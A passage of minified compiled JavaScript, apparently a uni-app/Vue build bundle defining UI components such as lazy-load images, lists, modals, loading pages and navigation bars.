u-keyboard__tooltip__submit","hover-class":"u-hover-class"},{default:mo(()=>[Dr(G(e.showConfirm&&e.confirmText),1)]),_:1},8,["onClick"])):Lr("",!0)]),_:1})]),_:1})):Lr("",!0),"number"==e.mode||"card"==e.mode?(_r(),kr(l,{key:1,random:e.random,onBackspace:r.backspace,onChange:r.change,mode:e.mode,dotDisabled:e.dotDisabled},null,8,["random","onBackspace","onChange","mode","dotDisabled"])):(_r(),kr(c,{key:2,random:e.random,autoChange:e.autoChange,onBackspace:r.backspace,onChange:r.change},null,8,["random","autoChange","onBackspace","onChange"]))]),_:3})]),_:3},8,["overlay","closeOnClickOverlay","show","safeAreaInsetBottom","onClose","zIndex","customStyle"])}],["__scopeId","data-v-34ba8be4"]]),GB=Object.freeze(Object.defineProperty({__proto__:null,default:QB},Symbol.toStringTag,{value:"Module"}));const qB=Xx({name:"u-lazy-load",props:{index:{type:[Number,String]},image:{type:String,default:""},imgMode:{type:String,default:"widthFix"},loadingImg:{type:String,default:"[data-uri]"},errorImg:{type:String,default:"[data-uri]"},threshold:{type:[Number,String],default:100},duration:{type:[Number,String],default:500},effect:{type:String,default:"ease-in-out"},isEffect:{type:Boolean,default:!0},borderRadius:{type:[Number,String],default:0},height:{type:[Number,String],default:"200"}},data(){return{isShow:!1,opacity:1,time:this.duration,loadStatus:"",isError:!1,elIndex:RC()}},computed:{getThreshold(){let e=ih(Math.abs(this.threshold));return this.threshold<0?-e:e},imgHeight(){return FC(this.height)}},created(){this.observer={}},watch:{isShow(e){this.isEffect&&(this.time=0,this.opacity=0,setTimeout(()=>{this.time=this.duration,this.opacity=1},30))},image(e){e?(this.init(),this.isError=!1):this.isError=!0}},emits:["click","load","error"],methods:{init(){this.isError=!1,this.loadStatus=""},clickImg(){0==this.isShow||this.isError,this.$emit("click",this.index)},imgLoaded(){""==this.loadStatus?this.loadStatus="lazyed":"lazyed"==this.loadStatus&&(this.loadStatus="loaded",this.$emit("load",this.index))},errorImgLoaded(){this.$emit("error",this.index)},loadError(){this.isError=!0},disconnectObserver(e){const t=this[e];t&&t.disconnect()}},beforeUnmount(){},mounted(){this.$nextTick(()=>{sh("uOnReachBottom",()=>{this.isShow||(this.isShow=!0)})}),setTimeout(()=>{const e=Nh(this);e.relativeToViewport({bottom:this.getThreshold}).observe(".u-lazy-item-"+this.elIndex,e=>{e.intersectionRatio>0&&(this.isShow=!0,this.disconnectObserver("contentObserver"))}),this.contentObserver=e},30)}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Jg;return _r(),kr(s,{class:$e(["u-wrap","u-lazy-item-"+i.elIndex]),style:je({opacity:Number(i.opacity),borderRadius:n.borderRadius+"rpx",transition:`opacity ${i.time/1e3}s ease-in-out`})},{default:mo(()=>[Pr(s,{class:$e("u-lazy-item-"+i.elIndex)},{default:mo(()=>[i.isError?(_r(),kr(a,{key:1,style:je({borderRadius:n.borderRadius+"rpx",height:r.imgHeight}),class:"u-lazy-item error",src:n.errorImg,mode:n.imgMode,onLoad:r.errorImgLoaded,onClick:r.clickImg},null,8,["style","src","mode","onLoad","onClick"])):(_r(),kr(a,{key:0,style:je({borderRadius:n.borderRadius+"rpx",height:r.imgHeight}),class:"u-lazy-item",src:i.isShow?n.image:n.loadingImg,mode:n.imgMode,onLoad:r.imgLoaded,onError:r.loadError,onClick:r.clickImg},null,8,["style","src","mode","onLoad","onError","onClick"]))]),_:1},8,["class"])]),_:1},8,["style","class"])}],["__scopeId","data-v-7dcf30cb"]]),YB=Object.freeze(Object.defineProperty({__proto__:null,default:qB},Symbol.toStringTag,{value:"Module"})),XB={props:{activeColor:{type:String,default:()=>pk.lineProgress.activeColor},inactiveColor:{type:String,default:()=>pk.lineProgress.color},percentage:{type:[String,Number],default:()=>pk.lineProgress.inactiveColor},showText:{type:Boolean,default:()=>pk.lineProgress.showText},height:{type:[String,Number],default:()=>pk.lineProgress.height}}};const KB=Xx({name:"u-line-progress",mixins:[gk,bk,XB],data:()=>({lineWidth:0}),watch:{percentage(e){this.resizeProgressWidth()}},computed:{progressStyle(){let e={};return e.width=this.lineWidth,e.backgroundColor=this.activeColor,e.height=FC(this.height),e},innserPercentage(){return EC(0,100,this.percentage)}},mounted(){this.init()},methods:{addStyle:$C,addUnit:FC,init(){PC(20).then(()=>{this.resizeProgressWidth()})},getProgressWidth(){return this.$uGetRect(".u-line-progress__background")},resizeProgressWidth(){this.getProgressWidth().then(e=>{const{width:t}=e;this.lineWidth=t*this.innserPercentage/100+"px"})}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg;return _r(),kr(a,{class:"u-line-progress",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(a,{class:"u-line-progress__background",ref:"u-line-progress__background",style:je([{backgroundColor:e.inactiveColor,height:r.addUnit(e.height)}])},null,8,["style"]),Pr(a,{class:"u-line-progress__line",style:je([r.progressStyle])},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[e.showText&&e.percentage>=10?(_r(),kr(s,{key:0,class:"u-line-progress__text"},{default:mo(()=>[Dr(G(r.innserPercentage+"%"),1)]),_:1})):Lr("",!0)],!0)]),_:3},8,["style"])]),_:3},8,["style"])}],["__scopeId","data-v-4a20372c"]]),JB=Object.freeze(Object.defineProperty({__proto__:null,default:KB},Symbol.toStringTag,{value:"Module"}));const ZB=Xx({name:"u-list-item",mixins:[gk,bk,{props:{anchor:{type:[String,Number],default:()=>pk.listItem.anchor}}}],data:()=>({rect:{},index:0,show:!0,sys:LC()}),computed:{},inject:["uList"],watch:{"uList.innerScrollTop"(e){const t=this.uList.preLoadScreen,n=this.sys.windowHeight;e<=n*t?this.parent.updateOffsetFromChild(0):this.rect.top<=e-n*t&&this.parent.updateOffsetFromChild(this.rect.top)}},created(){this.parent={}},mounted(){this.init()},methods:{init(){this.updateParentData(),this.index=this.parent.children.indexOf(this),this.resize()},updateParentData(){this.getParentData("u-list")},resize(){this.queryRect(`u-list-item-${this.anchor}`).then(e=>{const t=this.parent.children[this.index-1];this.rect=e;const n=this.uList.preLoadScreen,o=this.sys.windowHeight;t&&(this.rect.top=t.rect.top+t.rect.height),e.top>=this.uList.innerScrollTop+(1+n)*o&&(this.show=!1)})},queryRect(e){return new Promise(t=>{this.$uGetRect(`.${e}`).then(e=>{t(e)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-list-item",[`u-list-item-${e.anchor}`]]),ref:`u-list-item-${e.anchor}`,anchor:`u-list-item-${e.anchor}`},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["anchor","class"])}],["__scopeId","data-v-473c716f"]]),eE=Object.freeze(Object.defineProperty({__proto__:null,default:ZB},Symbol.toStringTag,{value:"Module"})),tE={props:{showScrollbar:{type:Boolean,default:()=>pk.list.showScrollbar},lowerThreshold:{type:[String,Number],default:()=>pk.list.lowerThreshold},upperThreshold:{type:[String,Number],default:()=>pk.list.upperThreshold},scrollTop:{type:[String,Number],default:()=>pk.list.scrollTop},offsetAccuracy:{type:[String,Number],default:()=>pk.list.offsetAccuracy},enableFlex:{type:Boolean,default:()=>pk.list.enableFlex},pagingEnabled:{type:Boolean,default:()=>pk.list.pagingEnabled},scrollable:{type:Boolean,default:()=>pk.list.scrollable},scrollIntoView:{type:String,default:()=>pk.list.scrollIntoView},scrollWithAnimation:{type:Boolean,default:()=>pk.list.scrollWithAnimation},enableBackToTop:{type:Boolean,default:()=>pk.list.enableBackToTop},height:{type:[String,Number],default:()=>pk.list.height},width:{type:[String,Number],default:()=>pk.list.width},preLoadScreen:{type:[String,Number],default:()=>pk.list.preLoadScreen},refresherEnabled:{type:Boolean,default:()=>!1},refresherThreshold:{type:Number,default:()=>45},refresherDefaultStyle:{type:String,default:()=>"black"},refresherBackground:{type:String,default:()=>"#FFF"},refresherTriggered:{type:Boolean,default:()=>!1}}};const nE=Xx({name:"u-list",mixins:[gk,bk,tE],watch:{scrollIntoView(e){this.scrollIntoViewById(e)}},data:()=>({innerScrollTop:0,offset:0,sys:LC()}),computed:{listStyle(){const e={};return 0!=this.width&&(e.width=FC(this.width)),0!=this.height&&(e.height=FC(this.height)),e.height||(e.height=FC(this.sys.windowHeight,"px")),VC(e,$C(this.customStyle))}},provide(){return{uList:this}},created(){this.refs=[],this.children=[],this.anchors=[]},mounted(){},emits:["scroll","scrolltolower","scrolltoupper","refresherpulling","refresherrefresh","refresherrestore","refresherabort"],methods:{updateOffsetFromChild(e){this.offset=e},onScroll(e){let t=0;t=e.detail.scrollTop,this.innerScrollTop=t,this.$emit("scroll",t)},scrollIntoViewById(e){},scrolltolower(e){PC(30).then(()=>{this.$emit("scrolltolower")})},scrolltoupper(e){PC(30).then(()=>{this.$emit("scrolltoupper"),this.offset=0})},refresherpulling(e){this.$emit("refresherpulling",e)},refresherrefresh(e){this.$emit("refresherrefresh",e)},refresherrestore(e){this.$emit("refresherrestore",e)},refresherabort(e){this.$emit("refresherabort",e)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Ng;return _r(),kr(s,{class:"u-list","scroll-into-view":e.scrollIntoView,style:je([r.listStyle]),"scroll-y":e.scrollable,"scroll-top":Number(e.scrollTop),"lower-threshold":Number(e.lowerThreshold),"upper-threshold":Number(e.upperThreshold),"show-scrollbar":e.showScrollbar,"enable-back-to-top":e.enableBackToTop,"scroll-with-animation":e.scrollWithAnimation,onScroll:r.onScroll,onScrolltolower:r.scrolltolower,onScrolltoupper:r.scrolltoupper,"refresher-enabled":e.refresherEnabled,"refresher-threshold":e.refresherThreshold,"refresher-default-style":e.refresherDefaultStyle,"refresher-background":e.refresherBackground,"refresher-triggered":e.refresherTriggered,onRefresherpulling:r.refresherpulling,onRefresherrefresh:r.refresherrefresh,onRefresherrestore:r.refresherrestore,onRefresherabort:r.refresherabort,"scroll-anchoring":!0},{default:mo(()=>[Pr(a,null,{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3})]),_:3},8,["scroll-into-view","style","scroll-y","scroll-top","lower-threshold","upper-threshold","show-scrollbar","enable-back-to-top","scroll-with-animation","onScroll","onScrolltolower","onScrolltoupper","refresher-enabled","refresher-threshold","refresher-default-style","refresher-background","refresher-triggered","onRefresherpulling","onRefresherrefresh","onRefresherrestore","onRefresherabort"])}],["__scopeId","data-v-6ae4c861"]]),oE=Object.freeze(Object.defineProperty({__proto__:null,default:nE},Symbol.toStringTag,{value:"Module"})),iE={props:{loadingText:{type:[String,Number],default:()=>pk.loadingPage.loadingText},image:{type:String,default:()=>pk.loadingPage.image},loadingMode:{type:String,default:()=>pk.loadingPage.loadingMode},loading:{type:Boolean,default:()=>pk.loadingPage.loading},bgColor:{type:String,default:()=>pk.loadingPage.bgColor},color:{type:String,default:()=>pk.loadingPage.color},fontSize:{type:[String,Number],default:()=>pk.loadingPage.fontSize},iconSize:{type:[String,Number],default:()=>pk.loadingPage.fontSize},loadingColor:{type:String,default:()=>pk.loadingPage.loadingColor},zIndex:{type:[Number],default:()=>pk.loadingPage.zIndex}}};const rE=Xx({name:"u-loading-page",mixins:[gk,bk,iE],data:()=>({}),methods:{addUnit:FC}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-loading-icon"),MA),l=Jg,c=Gg,u=Qk(xo("u-transition"),Xk);return _r(),kr(u,{show:e.loading,"custom-style":{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:e.bgColor,display:"flex",zIndex:e.zIndex,...e.customStyle}},{default:mo(()=>[Pr(l,{class:"u-loading-page"},{default:mo(()=>[Pr(l,{class:"u-loading-page__warpper"},{default:mo(()=>[Pr(l,{class:"u-loading-page__warpper__loading-icon"},{default:mo(()=>[e.image?(_r(),kr(a,{key:0,src:e.image,class:"u-loading-page__warpper__loading-icon__img",mode:"widthFit",style:je({width:r.addUnit(e.iconSize),height:r.addUnit(e.iconSize)})},null,8,["src","style"])):(_r(),kr(s,{key:1,mode:e.loadingMode,size:r.addUnit(e.iconSize),color:e.loadingColor},null,8,["mode","size","color"]))]),_:1}),Ci(e.$slots,"default",{},()=>[Pr(c,{class:"u-loading-page__warpper__text",style:je({fontSize:r.addUnit(e.fontSize),color:e.color})},{default:mo(()=>[Dr(G(e.loadingText),1)]),_:1},8,["style"])],!0)]),_:3})]),_:3})]),_:3},8,["show","custom-style"])}],["__scopeId","data-v-2fd42ae0"]]),aE=Object.freeze(Object.defineProperty({__proto__:null,default:rE},Symbol.toStringTag,{value:"Module"})),sE={props:{status:{type:String,default:()=>pk.loadmore.status},bgColor:{type:String,default:()=>pk.loadmore.bgColor},icon:{type:Boolean,default:()=>pk.loadmore.icon},fontSize:{type:[String,Number],default:()=>pk.loadmore.fontSize},iconSize:{type:[String,Number],default:()=>pk.loadmore.iconSize},color:{type:String,default:()=>pk.loadmore.color},loadingIcon:{type:String,default:()=>pk.loadmore.loadingIcon},loadmoreText:{type:String,default:()=>pk.loadmore.loadmoreText},loadingText:{type:String,default:()=>pk.loadmore.loadingText},nomoreText:{type:String,default:()=>pk.loadmore.nomoreText},isDot:{type:Boolean,default:()=>pk.loadmore.isDot},iconColor:{type:String,default:()=>pk.loadmore.iconColor},marginTop:{type:[String,Number],default:()=>pk.loadmore.marginTop},marginBottom:{type:[String,Number],default:()=>pk.loadmore.marginBottom},height:{type:[String,Number],default:()=>pk.loadmore.height},line:{type:Boolean,default:()=>pk.loadmore.line},lineColor:{type:String,default:()=>pk.loadmore.lineColor},dashed:{type:Boolean,default:()=>pk.loadmore.dashed}}};const lE=Xx({name:"u-loadmore",mixins:[gk,bk,sE],data:()=>({dotText:"●"}),computed:{loadTextStyle(){return{color:this.color,fontSize:FC(this.fontSize),lineHeight:FC(this.fontSize),backgroundColor:this.bgColor}},showText(){let e="";return e="loadmore"==this.status?this.loadmoreText:"loading"==this.status?this.loadingText:"nomore"==this.status&&this.isDot?this.dotText:this.nomoreText,e}},emits:["loadmore"],methods:{addStyle:$C,addUnit:FC,loadMore(){"loadmore"==this.status&&this.$emit("loadmore")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-line"),AA),s=Qk(xo("u-loading-icon"),MA),l=Jg,c=Gg;return _r(),kr(l,{class:"u-loadmore",style:je([r.addStyle(e.customStyle),{backgroundColor:e.bgColor,marginBottom:r.addUnit(e.marginBottom),marginTop:r.addUnit(e.marginTop),height:r.addUnit(e.height)}])},{default:mo(()=>[e.line?(_r(),kr(a,{key:0,length:"140rpx",color:e.lineColor,hairline:!1,dashed:e.dashed},null,8,["color","dashed"])):Lr("",!0),Pr(l,{class:$e(["loadmore"==e.status||"nomore"==e.status?"u-more":"","u-loadmore__content"])},{default:mo(()=>["loading"===e.status&&e.icon?(_r(),kr(l,{key:0,class:"u-loadmore__content__icon-wrap"},{default:mo(()=>[Pr(s,{color:e.iconColor,size:e.iconSize,mode:e.loadingIcon},null,8,["color","size","mode"])]),_:1})):Lr("",!0),Pr(c,{class:$e(["u-line-1",["nomore"==e.status&&1==e.isDot?"u-loadmore__content__dot-text":"u-loadmore__content__text"]]),style:je([r.loadTextStyle]),onClick:r.loadMore},{default:mo(()=>[Dr(G(r.showText),1)]),_:1},8,["style","class","onClick"])]),_:1},8,["class"]),e.line?(_r(),kr(a,{key:1,length:"140rpx",color:e.lineColor,hairline:!1,dashed:e.dashed},null,8,["color","dashed"])):Lr("",!0)]),_:1},8,["style"])}],["__scopeId","data-v-2b0468aa"]]),cE=Object.freeze(Object.defineProperty({__proto__:null,default:lE},Symbol.toStringTag,{value:"Module"}));const uE=Xx({name:"u-message-input",props:{maxlength:{type:[Number,String],default:4},dotFill:{type:Boolean,default:!1},mode:{type:String,default:"box"},modelValue:{type:[String,Number],default:""},breathe:{type:Boolean,default:!0},focus:{type:Boolean,default:!1},bold:{type:Boolean,default:!1},fontSize:{type:[String,Number],default:60},activeColor:{type:String,default:"#2979ff"},inactiveColor:{type:String,default:"#606266"},width:{type:[Number,String],default:"80"},disabledKeyboard:{type:Boolean,default:!1}},watch:{modelValue:{immediate:!0,handler(e){e=String(e),this.valueModel=e.substring(0,this.maxlength)}}},data:()=>({valueModel:""}),emits:["change","finish"],computed:{animationClass(){return e=>this.breathe&&this.charArr.length==e?"u-breathe":""},charArr(){return this.valueModel.split("")},charArrLength(){return this.charArr.length},loopCharArr(){return new Array(this.maxlength)}},methods:{getVal(e){let{value:t}=e.detail;this.valueModel=t,String(t).length>this.maxlength||(this.$emit("change",t),String(t).length==this.maxlength&&this.$emit("finish",t))}}},[["render",function(e,t,n,o,i,r){const a=Km,s=Jg,l=Gg;return _r(),kr(s,{class:"u-char-box"},{default:mo(()=>[Pr(s,{class:"u-char-flex"},{default:mo(()=>[Pr(a,{disabled:n.disabledKeyboard,value:i.valueModel,type:"number",focus:n.focus,maxlength:n.maxlength,class:"u-input",onInput:r.getVal},null,8,["disabled","value","focus","maxlength","onInput"]),(_r(!0),Cr(fr,null,xi(r.loopCharArr,(e,t)=>(_r(),kr(s,{key:t},{default:mo(()=>[Pr(s,{class:$e([n.breathe&&r.charArrLength==t?"u-breathe":"","u-char-item",r.charArrLength===t&&"box"==n.mode?"u-box-active":"","box"===n.mode?"u-box":""]),style:je({fontWeight:n.bold?"bold":"normal",fontSize:n.fontSize+"rpx",width:n.width+"rpx",height:n.width+"rpx",color:n.inactiveColor,borderColor:r.charArrLength===t&&"box"==n.mode?n.activeColor:n.inactiveColor})},{default:mo(()=>["middleLine"!==n.mode?(_r(),kr(s,{key:0,class:"u-placeholder-line",style:je({display:r.charArrLength===t?"block":"none",height:.5*n.width+"rpx"})},null,8,["style"])):Lr("",!0),"middleLine"===n.mode&&r.charArrLength<=t?(_r(),kr(s,{key:1,class:$e([[n.breathe&&r.charArrLength==t?"u-breathe":"",r.charArrLength===t?"u-middle-line-active":""],"u-middle-line"]),style:je({height:n.bold?"4px":"2px",background:r.charArrLength===t?n.activeColor:n.inactiveColor})},null,8,["class","style"])):Lr("",!0),"bottomLine"===n.mode?(_r(),kr(s,{key:2,class:$e([[n.breathe&&r.charArrLength==t?"u-breathe":"",r.charArrLength===t?"u-bottom-line-active":""],"u-bottom-line"]),style:je({height:n.bold?"4px":"2px",background:r.charArrLength===t?n.activeColor:n.inactiveColor})},null,8,["class","style"])):Lr("",!0),n.dotFill?(_r(),kr(l,{key:4,class:"u-dot"},{default:mo(()=>[Dr(G(r.charArr[t]?"●":""),1)]),_:2},1024)):(_r(),Cr(fr,{key:3},[Dr(G(r.charArr[t]?r.charArr[t]:""),1)],64))]),_:2},1032,["class","style"])]),_:2},1024))),128))]),_:1})]),_:1})}],["__scopeId","data-v-8e923d37"]]),dE=Object.freeze(Object.defineProperty({__proto__:null,default:uE},Symbol.toStringTag,{value:"Module"})),hE={props:{show:{type:Boolean,default:()=>pk.modal.show},title:{type:[String],default:()=>pk.modal.title},content:{type:String,default:()=>pk.modal.content},confirmText:{type:String,default:()=>pk.modal.confirmText},cancelText:{type:String,default:()=>pk.modal.cancelText},showConfirmButton:{type:Boolean,default:()=>pk.modal.showConfirmButton},showCancelButton:{type:Boolean,default:()=>pk.modal.showCancelButton},confirmColor:{type:String,default:()=>pk.modal.confirmColor},cancelColor:{type:String,default:()=>pk.modal.cancelColor},buttonReverse:{type:Boolean,default:()=>pk.modal.buttonReverse},zoom:{type:Boolean,default:()=>pk.modal.zoom},asyncClose:{type:Boolean,default:()=>pk.modal.asyncClose},closeOnClickOverlay:{type:Boolean,default:()=>pk.modal.closeOnClickOverlay},negativeTop:{type:[String,Number],default:()=>pk.modal.negativeTop},width:{type:[String,Number],default:()=>pk.modal.width},confirmButtonShape:{type:String,default:()=>pk.modal.confirmButtonShape},contentTextAlign:{type:String,default:()=>pk.modal.contentTextAlign},asyncCloseTip:{type:String,default:()=>pk.modal.asyncCloseTip},asyncCancelClose:{type:Boolean,default:()=>pk.modal.asyncCancelClose},contentStyle:{type:Object,default:()=>pk.modal.contentStyle}}};const pE=Xx({name:"u-modal",mixins:[gk,bk,hE],data:()=>({loading:!1}),watch:{show(e){e&&this.loading&&(this.loading=!1)}},emits:["confirm","cancel","close","update:show","cancelOnAsync"],computed:{contentStyleCpu(){let e=this.contentStyle;return e.paddingTop=(this.title?12:25)+"px",e}},methods:{addUnit:FC,confirmHandler(){this.asyncClose?this.loading=!0:this.$emit("update:show",!1),this.$emit("confirm")},cancelHandler(){this.asyncClose&&this.loading?(this.asyncCloseTip&&fv({title:this.asyncCloseTip,icon:"none"}),this.$emit("cancelOnAsync")):this.asyncCancelClose||this.$emit("update:show",!1),this.$emit("cancel")},clickHandler(){this.closeOnClickOverlay&&(this.$emit("update:show",!1),this.$emit("close"))}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg,l=Qk(xo("u-line"),AA),c=Qk(xo("u-loading-icon"),MA),u=Qk(xo("u-popup"),WA);return _r(),kr(u,{mode:"center",zoom:e.zoom,show:e.show,class:$e([e.customClass]),customStyle:{borderRadius:"6px",overflow:"hidden",marginTop:`-${r.addUnit(e.negativeTop)}`},closeOnClickOverlay:e.closeOnClickOverlay,safeAreaInsetBottom:!1,duration:400,onClick:r.clickHandler},{default:mo(()=>[Pr(a,{class:"u-modal",style:je({width:r.addUnit(e.width)})},{default:mo(()=>[e.title?(_r(),kr(a,{key:0,class:"u-modal__title"},{default:mo(()=>[Dr(G(e.title),1)]),_:1})):Lr("",!0),Pr(a,{class:"u-modal__content",style:je(r.contentStyleCpu)},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[Pr(s,{class:"u-modal__content__text",style:je({textAlign:e.contentTextAlign})},{default:mo(()=>[Dr(G(e.content),1)]),_:1},8,["style"])],!0)]),_:3},8,["style"]),e.$slots.confirmButton?(_r(),kr(a,{key:1,class:"u-modal__button-group--confirm-button"},{default:mo(()=>[Ci(e.$slots,"confirmButton",{},void 0,!0)]),_:3})):(_r(),Cr(fr,{key:2},[Pr(l),Pr(a,{class:"u-modal__button-group",style:je({flexDirection:e.buttonReverse?"row-reverse":"row"})},{default:mo(()=>[e.showCancelButton?(_r(),kr(a,{key:0,class:$e(["u-modal__button-group__wrapper u-modal__button-group__wrapper--cancel",[e.showCancelButton&&!e.showConfirmButton&&"u-modal__button-group__wrapper--only-cancel"]]),"hover-stay-time":150,"hover-class":"u-modal__button-group__wrapper--hover",onClick:r.cancelHandler},{default:mo(()=>[Pr(s,{class:"u-modal__button-group__wrapper__text",style:je({color:e.cancelColor})},{default:mo(()=>[Dr(G(e.cancelText),1)]),_:1},8,["style"])]),_:1},8,["class","onClick"])):Lr("",!0),e.showConfirmButton&&e.showCancelButton?(_r(),kr(l,{key:1,direction:"column"})):Lr("",!0),e.showConfirmButton?(_r(),kr(a,{key:2,class:$e(["u-modal__button-group__wrapper u-modal__button-group__wrapper--confirm",[!e.showCancelButton&&e.showConfirmButton&&"u-modal__button-group__wrapper--only-confirm"]]),"hover-stay-time":150,"hover-class":"u-modal__button-group__wrapper--hover",onClick:r.confirmHandler},{default:mo(()=>[i.loading?(_r(),kr(c,{key:0})):(_r(),kr(s,{key:1,class:"u-modal__button-group__wrapper__text",style:je({color:e.confirmColor})},{default:mo(()=>[Dr(G(e.confirmText),1)]),_:1},8,["style"]))]),_:1},8,["class","onClick"])):Lr("",!0)]),_:1},8,["style"])],64))]),_:3},8,["style"])]),_:3},8,["zoom","show","class","customStyle","closeOnClickOverlay","onClick"])}],["__scopeId","data-v-673501e9"]]),fE=Object.freeze(Object.defineProperty({__proto__:null,default:pE},Symbol.toStringTag,{value:"Module"})),mE={props:{safeAreaInsetTop:{type:Boolean,default:()=>!0},fixed:{type:Boolean,default:()=>!0},leftIcon:{type:String,default:"arrow-leftward"},bgColor:{type:String,default:()=>"rgba(0,0,0,.15)"},height:{type:[String,Number],default:()=>"32px"},iconSize:{type:[String,Number],default:"20px"},iconColor:{type:String,default:"#fff"},autoBack:{type:Boolean,default:()=>!0},homeUrl:{type:[String],default:""}}};const gE=Xx({name:"u-navbar-mini",mixins:[gk,bk,mE],data:()=>({}),emits:["leftClick","homeClick"],created(){},methods:{addStyle:$C,addUnit:FC,sys:DC,getPx:OC,leftClick(){this.$emit("leftClick"),this.autoBack&&Wb()},homeClick(){this.homeUrl&&Gp({url:this.homeUrl})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-status-bar"),$A),s=Qk(xo("up-icon"),Uk),l=Jg,c=Qk(xo("up-line"),AA);return _r(),kr(l,{class:$e(["u-navbar-mini",[e.customClass]])},{default:mo(()=>[Pr(l,{class:$e(["u-navbar-mini__inner",[e.fixed&&"u-navbar-mini--fixed"]])},{default:mo(()=>[e.safeAreaInsetTop?(_r(),kr(a,{key:0})):Lr("",!0),Pr(l,{class:"u-navbar-mini__content",style:je({height:r.addUnit(e.height),backgroundColor:e.bgColor})},{default:mo(()=>[Pr(l,{class:"u-navbar-mini__content__left","hover-class":"u-navbar-mini__content__left--hover","hover-start-time":"150",onClick:r.leftClick},{default:mo(()=>[Ci(e.$slots,"left",{},()=>[Pr(s,{name:e.leftIcon,size:e.iconSize,color:e.iconColor},null,8,["name","size","color"])],!0)]),_:3},8,["onClick"]),Pr(l,{style:{padding:"10px 10px"}},{default:mo(()=>[Pr(c,{direction:"col",color:"#fff",length:"16px"})]),_:1}),Pr(l,{class:"u-navbar-mini__content__center",onClick:r.homeClick},{default:mo(()=>[Ci(e.$slots,"center",{},()=>[Pr(s,{name:"home",size:e.iconSize,color:e.iconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick"])]),_:3},8,["style"])]),_:3},8,["class"])]),_:3},8,["class"])}],["__scopeId","data-v-12348285"]]),yE=Object.freeze(Object.defineProperty({__proto__:null,default:gE},Symbol.toStringTag,{value:"Module"})),bE={props:{safeAreaInsetTop:{type:Boolean,default:()=>pk.navbar.safeAreaInsetTop},placeholder:{type:Boolean,default:()=>pk.navbar.placeholder},fixed:{type:Boolean,default:()=>pk.navbar.fixed},border:{type:Boolean,default:()=>pk.navbar.border},leftIcon:{type:String,default:()=>pk.navbar.leftIcon},leftText:{type:String,default:()=>pk.navbar.leftText},rightText:{type:String,default:()=>pk.navbar.rightText},rightIcon:{type:String,default:()=>pk.navbar.rightIcon},title:{type:[String,Number],default:()=>pk.navbar.title},titleColor:{type:String,default:()=>pk.navbar.titleColor},bgColor:{type:String,default:()=>pk.navbar.bgColor},titleWidth:{type:[String,Number],default:()=>pk.navbar.titleWidth},height:{type:[String,Number],default:()=>pk.navbar.height},leftIconSize:{type:[String,Number],default:()=>pk.navbar.leftIconSize},leftIconColor:{type:String,default:()=>pk.navbar.leftIconColor},autoBack:{type:Boolean,default:()=>pk.navbar.autoBack},titleStyle:{type:[String,Object],default:()=>pk.navbar.titleStyle}}};const vE=Xx({name:"u-navbar",mixins:[gk,bk,bE],data:()=>({}),emits:["leftClick","rightClick"],methods:{addStyle:$C,addUnit:FC,getWindowInfo:LC,getPx:OC,leftClick(){this.$emit("leftClick"),null!=eC.interceptor.navbarLeftClick?eC.interceptor.navbarLeftClick():this.autoBack&&Wb()},rightClick(){this.$emit("rightClick")}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-status-bar"),$A),l=Qk(xo("u-icon"),Uk),c=Gg;return _r(),kr(a,{class:$e(["u-navbar",[e.customClass]])},{default:mo(()=>[e.fixed&&e.placeholder?(_r(),kr(a,{key:0,class:"u-navbar__placeholder",style:je({height:r.addUnit(r.getPx(e.height)+r.getWindowInfo().statusBarHeight,"px")})},null,8,["style"])):Lr("",!0),Pr(a,{class:$e([e.fixed&&"u-navbar--fixed"])},{default:mo(()=>[e.safeAreaInsetTop?(_r(),kr(s,{key:0,bgColor:e.bgColor},null,8,["bgColor"])):Lr("",!0),Pr(a,{class:$e(["u-navbar__content",[e.border&&"u-border-bottom"]]),style:je({height:r.addUnit(e.height),backgroundColor:e.bgColor})},{default:mo(()=>[Pr(a,{class:"u-navbar__content__left","hover-class":"u-navbar__content__left--hover","hover-start-time":"150",onClick:r.leftClick},{default:mo(()=>[Ci(e.$slots,"left",{},()=>[e.leftIcon?(_r(),kr(l,{key:0,name:e.leftIcon,size:e.leftIconSize,color:e.leftIconColor},null,8,["name","size","color"])):Lr("",!0),e.leftText?(_r(),kr(c,{key:1,style:je({color:e.leftIconColor}),class:"u-navbar__content__left__text"},{default:mo(()=>[Dr(G(e.leftText),1)]),_:1},8,["style"])):Lr("",!0)],!0)]),_:3},8,["onClick"]),Ci(e.$slots,"center",{},()=>[Pr(c,{class:"u-line-1 u-navbar__content__title",style:je([{width:r.addUnit(e.titleWidth),color:e.titleColor},r.addStyle(e.titleStyle)])},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style"])],!0),e.$slots.right||e.rightIcon||e.rightText?(_r(),kr(a,{key:0,class:"u-navbar__content__right",onClick:r.rightClick},{default:mo(()=>[Ci(e.$slots,"right",{},()=>[e.rightIcon?(_r(),kr(l,{key:0,name:e.rightIcon,size:"20"},null,8,["name"])):Lr("",!0),e.rightText?(_r(),kr(c,{key:1,class:"u-navbar__content__right__text"},{default:mo(()=>[Dr(G(e.rightText),1)]),_:1})):Lr("",!0)],!0)]),_:3},8,["onClick"])):Lr("",!0)]),_:3},8,["class","style"])]),_:3},8,["class"])]),_:3},8,["class"])}],["__scopeId","data-v-ad050eaa"]]),_E=Object.freeze(Object.defineProperty({__proto__:null,default:vE},Symbol.toStringTag,{value:"Module"}));const 